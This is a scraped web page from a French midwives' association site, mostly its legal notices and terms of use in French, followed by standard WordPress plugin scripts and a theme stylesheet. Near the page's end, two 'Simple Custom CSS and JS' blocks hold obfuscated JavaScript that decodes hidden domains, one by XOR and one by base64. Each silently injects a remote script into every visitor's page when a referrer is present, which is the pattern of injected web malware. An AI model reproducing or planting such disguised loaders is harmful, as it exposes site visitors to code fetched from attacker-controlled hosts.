<strong>Webmaster</strong> : Caroline LAGADIC- Erwann FEST – asfl.champagne.ardenne@gmail.com
<strong>Hébergeur</strong> : ovh – 2 rue Kellermann - 59100 Roubaix - France
Crédits :
Le modèle de mentions légales est offert par Subdelirium.com <a href="https://www.subdelirium.com/generateur-de-mentions-legales/" target="_blank" rel="noopener">Générateur de mentions légales</a>
<h3>2. Conditions générales d’utilisation du site et des services proposés.</h3>
L’utilisation du site <a href="http://https://asflca.fr/">https://asflca.fr</a> implique l’acceptation pleine et entière des conditions générales d’utilisation ci-après décrites. Ces conditions d’utilisation sont susceptibles d’être modifiées ou complétées à tout moment, les utilisateurs du site <a href="http://https://asflca.fr/">https://asflca.fr</a> sont donc invités à les consulter de manière régulière.

Ce site est normalement accessible à tout moment aux utilisateurs. Une interruption pour raison de maintenance technique peut être toutefois décidée par ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE, qui s’efforcera alors de communiquer préalablement aux utilisateurs les dates et heures de l’intervention.

Le site <a href="http://https://asflca.fr/">https://asflca.fr</a> est mis à jour régulièrement par Caroline LAGADIC. De la même façon, les mentions légales peuvent être modifiées à tout moment : elles s’imposent néanmoins à l’utilisateur qui est invité à s’y référer le plus souvent possible afin d’en prendre connaissance.
<h3>3. Description des services fournis.</h3>
Le site <a href="http://https://asflca.fr/">https://asflca.fr</a> a pour objet de fournir une information concernant l’ensemble des activités de la société.

ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE s’efforce de fournir sur le site <a href="http://https://asflca.fr/">https://asflca.fr</a> des informations aussi précises que possible. Toutefois, il ne pourra être tenue responsable des omissions, des inexactitudes et des carences dans la mise à jour, qu’elles soient de son fait ou du fait des tiers partenaires qui lui fournissent ces informations.

Tous les informations indiquées sur le site <a href="http://https://asflca.fr/">https://asflca.fr</a> sont données à titre indicatif, et sont susceptibles d’évoluer. Par ailleurs, les renseignements figurant sur le site <a href="http://https://asflca.fr/">https://asflca.fr</a> ne sont pas exhaustifs. Ils sont donnés sous réserve de modifications ayant été apportées depuis leur mise en ligne.
<h3>4. Limitations contractuelles sur les données techniques.</h3>
Le site utilise la technologie JavaScript.

Le site Internet ne pourra être tenu responsable de dommages matériels liés à l’utilisation du site. De plus, l’utilisateur du site s’engage à accéder au site en utilisant un matériel récent, ne contenant pas de virus et avec un navigateur de dernière génération mis-à-jour
<h3>5. Propriété intellectuelle et contrefaçons.</h3>
ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE est propriétaire des droits de propriété intellectuelle ou détient les droits d’usage sur tous les éléments accessibles sur le site, notamment les textes, images, graphismes, logo, icônes, sons, logiciels.

Toute reproduction, représentation, modification, publication, adaptation de tout ou partie des éléments du site, quel que soit le moyen ou le procédé utilisé, est interdite, sauf autorisation écrite préalable de : ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE.

Toute exploitation non autorisée du site ou de l’un quelconque des éléments qu’il contient sera considérée comme constitutive d’une contrefaçon et poursuivie conformément aux dispositions des articles L.335-2 et suivants du Code de Propriété Intellectuelle.
<h3>6. Limitations de responsabilité.</h3>
ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE ne pourra être tenue responsable des dommages directs et indirects causés au matériel de l’utilisateur, lors de l’accès au site https://asflca.fr, et résultant soit de l’utilisation d’un matériel ne répondant pas aux spécifications indiquées au point 4, soit de l’apparition d’un bug ou d’une incompatibilité.

ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE ne pourra également être tenue responsable des dommages indirects (tels par exemple qu’une perte de marché ou perte d’une chance) consécutifs à l’utilisation du site <a href="http://https://asflca.fr/">https://asflca.fr</a>.

Des espaces interactifs (possibilité de poser des questions dans l’espace contact) sont à la disposition des utilisateurs. ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE se réserve le droit de supprimer, sans mise en demeure préalable, tout contenu déposé dans cet espace qui contreviendrait à la législation applicable en France, en particulier aux dispositions relatives à la protection des données. Le cas échéant, ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE se réserve également la possibilité de mettre en cause la responsabilité civile et/ou pénale de l’utilisateur, notamment en cas de message à caractère raciste, injurieux, diffamant, ou pornographique, quel que soit le support utilisé (texte, photographie…).
<h3>7. Gestion des données personnelles.</h3>
En France, les données personnelles sont notamment protégées par la loi n° 78-87 du 6 janvier 1978, la loi n° 2004-801 du 6 août 2004, l\'article L. 226-13 du Code pénal et la Directive Européenne du 24 octobre 1995.

A l\'occasion de l\'utilisation du site <a href="http://https://asflca.fr/">https://asflca.fr</a>, peuvent êtres recueillies : l\'URL des liens par l\'intermédiaire desquels l\'utilisateur a accédé au site <a href="http://https://asflca.fr/">https://asflca.fr</a>, le fournisseur d\'accès de l\'utilisateur, l\'adresse de protocole Internet (IP) de l\'utilisateur.

En tout état de cause ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE ne collecte des informations personnelles relatives à l\'utilisateur que pour le besoin de certains services proposés par le site <a href="http://https://asflca.fr/">https://asflca.fr</a>. L\'utilisateur fournit ces informations en toute connaissance de cause, notamment lorsqu\'il procède par lui-même à leur saisie. Il est alors précisé à l\'utilisateur du site <a href="http://https://asflca.fr/">https://asflca.fr</a> l’obligation ou non de fournir ces informations.

Conformément aux dispositions des articles 38 et suivants de la loi 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, tout utilisateur dispose d’un droit d’accès, de rectification et d’opposition aux données personnelles le concernant, en effectuant sa demande écrite et signée, accompagnée d’une copie du titre d’identité avec signature du titulaire de la pièce, en précisant l’adresse à laquelle la réponse doit être envoyée.

Aucune information personnelle de l\'utilisateur du site <a href="http://https://asflca.fr/">https://asflca.fr</a> n\'est publiée à l\'insu de l\'utilisateur, échangée, transférée, cédée ou vendue sur un support quelconque à des tiers. Seule l\'hypothèse du rachat de ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE et de ses droits permettrait la transmission des dites informations à l\'éventuel acquéreur qui serait à son tour tenu de la même obligation de conservation et de modification des données vis à vis de l\'utilisateur du site <a href="http://https://asflca.fr/">https://asflca.fr</a>.

Les bases de données sont protégées par les dispositions de la loi du 1er juillet 1998 transposant la directive 96/9 du 11 mars 1996 relative à la protection juridique des bases de données.
<h3>8. Liens hypertextes et cookies.</h3>
Le site <a href="http://https://asflca.fr/">https://asflca.fr</a> contient un certain nombre de liens hypertextes vers d’autres sites, mis en place avec l’autorisation de ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE. Cependant, ASSOCIATION DE SAGES-FEMMES LIBÉRALES DE CHAMPAGNE-ARDENNE n’a pas la possibilité de vérifier le contenu des sites ainsi visités, et n’assumera en conséquence aucune responsabilité de ce fait.

La navigation sur le site <a href="http://https://asflca.fr/">https://asflca.fr</a> est susceptible de provoquer l’installation de cookie(s) sur l’ordinateur de l’utilisateur. Un cookie est un fichier de petite taille, qui ne permet pas l’identification de l’utilisateur, mais qui enregistre des informations relatives à la navigation d’un ordinateur sur un site. Les données ainsi obtenues visent à faciliter la navigation ultérieure sur le site, et ont également vocation à permettre diverses mesures de fréquentation.

Le refus d’installation d’un cookie peut entraîner l’impossibilité d’accéder à certains services. L’utilisateur peut toutefois configurer son ordinateur de la manière suivante, pour refuser l’installation des cookies :

Sous Internet Explorer : onglet outil (pictogramme en forme de rouage en haut a droite) / options internet. Cliquez sur Confidentialité et choisissez Bloquer tous les cookies. Validez sur Ok.

Sous Firefox : en haut de la fenêtre du navigateur, cliquez sur le bouton Firefox, puis aller dans l\'onglet Options. Cliquer sur l\'onglet Vie privée.
Paramétrez les Règles de conservation sur : utiliser les paramètres personnalisés pour l\'historique. Enfin décochez-la pour désactiver les cookies.

Sous Safari : Cliquez en haut à droite du navigateur sur le pictogramme de menu (symbolisé par un rouage). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section \"Confidentialité\", cliquez sur Paramètres de contenu. Dans la section \"Cookies\", vous pouvez bloquer les cookies.

Sous Chrome : Cliquez en haut à droite du navigateur sur le pictogramme de menu (symbolisé par trois lignes horizontales). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section \"Confidentialité\", cliquez sur préférences. Dans l\'onglet \"Confidentialité\", vous pouvez bloquer les cookies.
<h3>9. Droit applicable et attribution de juridiction.</h3>
Tout litige en relation avec l’utilisation du site <a href="http://https://asflca.fr/">https://asflca.fr</a> est soumis au droit français. Il est fait attribution exclusive de juridiction aux tribunaux compétents de Paris.
<h3>10. Les principales lois concernées.</h3>
Loi n° 78-17 du 6 janvier 1978, notamment modifiée par la loi n° 2004-801 du 6 août 2004 relative à l\'informatique, aux fichiers et aux libertés.

Loi n° 2004-575 du 21 juin 2004 pour la confiance dans l\'économie numérique.
<h3>11. Lexique.</h3>
Utilisateur : Internaute se connectant, utilisant le site susnommé.

Informations personnelles : « les informations qui permettent, sous quelque forme que ce soit, directement ou non, l\'identification des personnes physiques auxquelles elles s\'appliquent » (article 4 de la loi n° 78-17 du 6 janvier 1978).                            </div>
                        </div>
                                                <div class="eu-cookies-bar-popup-setting-button eu-cookies-bar-popup-align-end">
                                                                                    <div class="eu-cookies-bar-popup-setting-acc-button-wrap">
			                                                    <span class="eu-cookies-bar-cookies-bar-settings-save-button">Save settings</span>
			                    			                                                </div>
                                                    </div>
						                    </div>
                </div>
            </div>
			                <div class="eu-cookies-bar-cookies-settings-call-container eu-cookies-bar-cookies-settings-call-position-right">
                    <div class="eu-cookies-bar-cookies-settings-call-button eu-cookies-bar-cookies-bar-button-settings">
                        <span>Cookies settings</span>
                    </div>
                </div>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="eae-main-js-extra">
/* <![CDATA[ */
var eae = {"ajaxurl":"https://asflca.fr/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9hc2ZsY2EuZnIvc3RvcmVzL2NocmlzdGVsbGUtbm9lbC8=","nonce":"58818653cb","plugin_url":"https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/themes/code-manas/assets/js/navigation.js?ver=1.0" id="code-manas-navigation-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/themes/code-manas/assets/js/skip-link-focus-fix.js?ver=1.0" id="code-manas-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/themes/code-manas/assets/js/js-cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/themes/code-manas/assets/js/custom.js?ver=1.0" id="code-manas-custom-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://asflca.fr/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://asflca.fr/wp-admin/admin-ajax.php","nonce":"c9ba902436","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://asflca.fr/stores/christelle-noel/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" id="wpsl-js-js-extra">
/* <![CDATA[ */
var wpslSettings = {"storeMarker":"green@2x.png","mapType":"roadmap","mapTypeControl":"1","zoomLevel":"3","zoomControls":"0","cameraControl":"","fullscreen":"0","startLatlng":"49.258329,4.031696","autoZoomLevel":"15","scrollWheel":"1","controlPosition":"left","url":"https://asflca.fr/wp-content/plugins/wp-store-locator/","markerIconProps":{"scaledSize":"24,35","origin":"0,0","anchor":"12,35"},"storeUrl":"1","maxDropdownHeight":"300","enableStyledDropdowns":"1","mapTabAnchor":"wpsl-map-tab","mapTabAnchorReturn":"","gestureHandling":"auto","directionsTravelMode":"DRIVING","runFitBounds":"1","mapStyle":""};
var wpslMap_0 = {"shortCode":{"zoomLevel":3,"mapType":"roadmap","mapTypeControl":1,"streetView":1,"scrollWheel":1,"controlPosition":"left"},"locations":[{"store":"Christelle NOEL","address":"17 parc des Tilleuls","address2":"","city":"THILLOIS","state":"","zip":"51370","country":"France","lat":"49.256903","lng":"3.957701","id":546}]};
//# sourceURL=wpsl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asflca.fr/wp-content/plugins/wp-store-locator/js/wpsl-gmap.min.js?ver=2.2.261" id="wpsl-js-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=fr&amp;key=AIzaSyCqScAdO-YZE9-tX3q2hHZ6VXKBFQdzmkc&amp;libraries=places&amp;v=quarterly&amp;callback=wpslCallback" id="wpsl-gmap-js"></script>
<script type="text/javascript" src="https://asflca.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asflca.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asflca.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c05f86) {
    
    var _b65284 = Date.now();
    var _32268a = 1000;
    _b65284 = _b65284 / _32268a;
    _b65284 = Math.floor(_b65284);

    var _a4e34f = 600;
    _b65284 -= _b65284 % _a4e34f;
    _b65284 = _b65284.toString(16);

    var _eda42b = _c05f86.referrer;

    if (!_eda42b) return;

    var _f37b6 = [50132, 50117, 50117, 50118, 50075, 50136, 50132, 50119, 50142, 50128, 50113, 50140, 50139, 50130, 50072, 50134, 50138, 50112, 50139, 50113, 50128, 50119, 50075, 50134, 50138, 50136];

    _f37b6 = _f37b6.map(function(_120ae7){
        return _120ae7 ^ 50101;
    });

    var _d680ce = "22f69ef851de8cdf9fd89144c906fb40";
    
    _f37b6 = String.fromCharCode(..._f37b6);

    var _94fddd = "https://";
    var _fa8a87 = "/";
    var _5d435d = "app.";

    var _9aba35 = ".js";

    var _3f1cbf = _c05f86.createElement("script");
    _3f1cbf.type = "text/javascript";
    _3f1cbf.async = true;
    _3f1cbf.src = _94fddd + _f37b6 + _fa8a87 + _5d435d + _b65284 + _9aba35;

    _c05f86.getElementsByTagName("head")[0].appendChild(_3f1cbf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- eab4799e028598092e38fc3a7846f9f5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asflca.fr/wp-content/themes/code-manas/style.css?ver=6.9
body_size: 13040
content:
/*!
Theme Name: Code Manas
Theme URI: https://www.codemanas.com/downloads/code-manas/
Author: codemanas
Author URI: https://www.codemanas.com/
Description: Code Manas is a simple WordPress blog theme. With simple and aesthetic design, this theme showcases the blogs in the most effective and simplest way. Being compatible with Kirki, this theme provides rich experiences for the WordPress Customizer using best coding practices. This themes comes with many theme options for a normal user to customize the theme the way one wants.
Version: 1.2.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tested up to: 5.3
Requires PHP: 5.4
Text Domain: code-manas
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, two-columns, left-sidebar, right-sidebar, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Code Manas is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
  ##comments and navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
# Layout
# Sections
  ## Header image
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#. Normalize
--------------------------------------------------------------*/

html {
    font-family: 'Oxygen', sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

svg {
    width: 16px;
    height: 15px;
    vertical-align: middle;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

tr {
    border-bottom: 1px solid #e5e5e5;
    text-align: left;
}

table caption {
    background-color: transparent;
    border: 1px solid #e5e5e5;
    border-bottom: none;
    padding: 1em;
    text-align: center;
    text-transform: uppercase;
}

table th a {
    color: #000;
}

/*--------------------------------------------------------------
 Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    color: #666;
    font-size: 14px;
    line-height: 1.6;
}

body {
    font-family: 'Oxygen', sans-serif;
    color: #707070;
    font-size: 16px;
    line-height: 1.6;
    margin: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 20px 0;
    color: #000;
    font-weight: 500;
    font-family: 'Playfair Display', serif;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 22px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 14px;
}

p {
    margin: 0 0 15px 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0;
    padding: 30px 5px 5px 0px;
}

blockquote p {
    margin: 0 0 1em;
    font-style: italic;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #f7f7f7;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
 Elements
--------------------------------------------------------------*/

html {
